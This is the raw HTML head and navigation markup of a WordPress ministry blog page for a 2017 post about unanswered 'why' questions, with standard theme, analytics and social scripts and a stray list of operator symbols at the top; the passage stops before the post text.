

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doriphillipsministries.com/2017/08/06/when-theres-no-answer-to-the-why-question/
body_size: 11638
content:
<!--iRD8VwAR-->
+
-
*
/
%
=
+=
-=
*=
/=
%=
<<=
>>=
>>>=
&=
^=
|=
&
|
^
<<
>>
>>>
==
===
!=
!==
>
<
>=
<=
&&
||
.
[
]
?
:
,
;
(
)
}<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8 no-js" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!--[if lte IE 8]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=IE8" /><![endif]-->
<title>When there’s no answer to the WHY question - Dori Phillips Ministries</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="https://doriphillipsministries.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dori Phillips Ministries &raquo; Feed" href="https://doriphillipsministries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dori Phillips Ministries &raquo; Comments Feed" href="https://doriphillipsministries.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doriphillipsministries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doriphillipsministries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://doriphillipsministries.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://doriphillipsministries.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='risen-style-css' href='https://doriphillipsministries.com/wp-content/themes/risen-child/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='risen-base-style-css' href='https://doriphillipsministries.com/wp-content/themes/risen-child/styles/dark/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Cabin:400,700,400italic,700italic|Shadows+Into+Light+Two' type='text/css' media='all' />
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/css3-mediaqueries.js?ver=1.1.8" id="css3-mediaqueries-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/modernizr.custom.js?ver=1.1.8" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.backstretch.min.js?ver=1.1.8" id="jquery-backstretch-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/hoverIntent.js?ver=1.1.8" id="hoverintent-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/superfish.js?ver=1.1.8" id="superfish-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/supersubs.js?ver=1.1.8" id="supersubs-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/selectnav.min.js?ver=1.1.8" id="selectnav-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false" id="google-maps-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.validate.min.js?ver=1.1.8" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.easing.js?ver=1.1.8" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/jquery.smooth-scroll.min.js?ver=1.1.8" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="risen-main-js-extra">
/* <![CDATA[ */
var risen_wp = {"theme_uri":"https:\/\/doriphillipsministries.com\/wp-content\/themes\/risen","is_home":"","site_url":"https:\/\/doriphillipsministries.com","home_url":"https:\/\/doriphillipsministries.com","mobile_menu_label":"Menu","slider_enabled":"","slider_slideshow":"","slider_speed":"6000","gmaps_api_key":"","ajax_url":"https:\/\/doriphillipsministries.com\/wp-admin\/admin-ajax.php","contact_form_nonce":"e10fcbf41d","comment_name_required":"1","comment_email_required":"1","comment_name_error_required":"Required","comment_email_error_required":"Required","comment_email_error_invalid":"Invalid Email","comment_url_error_invalid":"Invalid URL","comment_message_error_required":"Comment Required","lightbox_prev":"Prev","lightbox_next":"Next","lightbox_expand":"Expand","lightbox_close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-content/themes/risen/js/main.js?ver=1.1.8" id="risen-main-js"></script>
<link rel="https://api.w.org/" href="https://doriphillipsministries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doriphillipsministries.com/wp-json/wp/v2/posts/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doriphillipsministries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://doriphillipsministries.com/2017/08/06/when-theres-no-answer-to-the-why-question/" />
<link rel='shortlink' href='https://doriphillipsministries.com/?p=332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doriphillipsministries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoriphillipsministries.com%2F2017%2F08%2F06%2Fwhen-theres-no-answer-to-the-why-question%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doriphillipsministries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoriphillipsministries.com%2F2017%2F08%2F06%2Fwhen-theres-no-answer-to-the-why-question%2F&#038;format=xml" />
<style type="text/css">
body {
	background: #606062;
	
}

a, .flex-caption a {
	color: #8889a1;
}

#header-menu, #footer-bottom, .flex-caption, .flex-control-nav li a.active, #home-row-widgets .widget-image-title, #page-header h1, .sidebar-widget-title {
	background-color: #8889a1;
}

body, input, textarea, select, .multimedia-short h1, #cancel-comment-reply-link, .accordion-section-title, .staff header h1 a {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

#header-menu-links, .flex-caption, #home-row-widgets .widget-image-title, #page-header h1, h1.sidebar-widget-title, a.button, a.comment-reply-link, a.comment-edit-link, a.post-edit-link, .nav-left-right a, input[type=submit] {
	font-family: 'Cabin', Arial, Helvetica, sans-serif;
}

.heading, .page-title, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6, .author-box h1, .staff header h1, .location header h1, #reply-title, #comments-title, .home-column-widgets-title, .ppt, #tagline, #intro {
	font-family: 'Shadows Into Light Two', Georgia, 'Bitstream Vera Serif', 'Times New Roman', Times, cursive;
}
</style>
<link rel="shortcut icon" href="/wp-content/uploads/2013/08/favicon-4.ico" />
<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-43509414-1']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="When there’s no answer to the WHY question" />
<meta property="og:url" content="https://doriphillipsministries.com/2017/08/06/when-theres-no-answer-to-the-why-question/" />
<meta property="og:description" content="Have you ever faced a situation that made you want to ask why? If you’re like most of us, then the answer is yes. It’s during these times of not understanding what in the world is taking place that…" />
<meta property="article:published_time" content="2017-08-06T09:06:52+00:00" />
<meta property="article:modified_time" content="2020-05-20T18:06:12+00:00" />
<meta property="og:site_name" content="Dori Phillips Ministries" />
<meta property="og:image" content="https://doriphillipsministries.com/wp-content/uploads/2016/11/doriprofuile.png" />
<meta property="og:image:width" content="288" />
<meta property="og:image:height" content="285" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="When there’s no answer to the WHY question" />
<meta name="twitter:image" content="https://doriphillipsministries.com/wp-content/uploads/2016/11/doriprofuile.png?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			#main-header.close {
    visibility: visible!important;
    top: 0!important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-332 single-format-standard wp-theme-risen wp-child-theme-risen-child">

	<div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	

	<!-- Container Start -->
	
	<div id="container">
		
		<div id="container-inner">
		
			<!-- Header Start -->
				
			<header id="header">

				<div id="header-inner">
					
					<div id="header-content">
				
						<div id="logo">	
							<a href="https://doriphillipsministries.com"><img src="https://doriphillipsministries.com/wp-content/uploads/2020/05/dori80.png" alt="Dori Phillips Ministries"></a>
						</div>

						<div id="top-right">

							<div id="top-right-inner">

								<div id="top-right-content">

									<div id="tagline">
																				
										<!--<div style="float:right;margin-right:25px;margin-left:25px;" class="fb-like" data-href="https://www.facebook.com/pages/Dori-Powledge-Ministries/102728196474486" data-width="450" data-layout="button_count" data-show-faces="true" data-send="false"></div>-->
										
										<!--<a style="float:right"" href="https://twitter.com/dpowledge" class="twitter-follow-button" data-show-count="false">Follow @dpowledge</a>
										<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>-->
										
										<div id="google_translate_element" style="float:right"></div>
										<script>
											function googleTranslateElementInit() {
										  	new google.translate.TranslateElement({
											    pageLanguage: 'en',
											    gaTrack: true,
											    gaId: 'UA-18979553-1',
											    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
											  }, 'google_translate_element');
											}
										</script>
										<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
									</div>

								</div>

							</div>

						</div>

					</div>

				</div>
				
				<!-- Menu Start -->
				
				<nav id="header-menu">

					<div id="header-menu-inner">

						<ul id="header-menu-links" class="sf-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/">Home</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="https://doriphillipsministries.com/about/the-ministry/">About</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://doriphillipsministries.com/about/the-ministry/">The Ministry</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://doriphillipsministries.com/about/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://doriphillipsministries.com/about/widows-orphans-fund/">Widows &#038; Orphans Fund</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1018"><a href="https://doriphillipsministries.com/events/upcoming-events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://doriphillipsministries.com/events/upcoming-events/">Upcoming Events</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://doriphillipsministries.com/events/past-events/">Past Events</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1019"><a href="https://doriphillipsministries.com/books/a-love-greater-than-death/">Books</a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://doriphillipsministries.com/books/a-love-greater-than-death/">A Love Greater Than Death</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://doriphillipsministries.com/books/doris-blog/">Dori&#8217;s Blog</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://doriphillipsministries.com/media/photos/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://doriphillipsministries.com/media/photos/">Photos</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://doriphillipsministries.com/media/videos/">Videos</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://doriphillipsministries.com/media/press/">Press</a></li>
</ul>
</li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1021"><a href="https://doriphillipsministries.com/contact/contact-form/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://doriphillipsministries.com/contact/contact-form/">Contact Form</a></li>
